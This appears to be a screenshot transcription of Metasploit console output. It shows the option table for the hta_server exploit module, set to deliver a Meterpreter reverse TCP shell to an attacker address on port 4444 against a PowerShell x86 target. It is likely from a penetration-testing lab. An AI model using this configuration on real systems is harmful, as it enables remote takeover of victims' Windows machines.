 Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be a
n address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.23.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86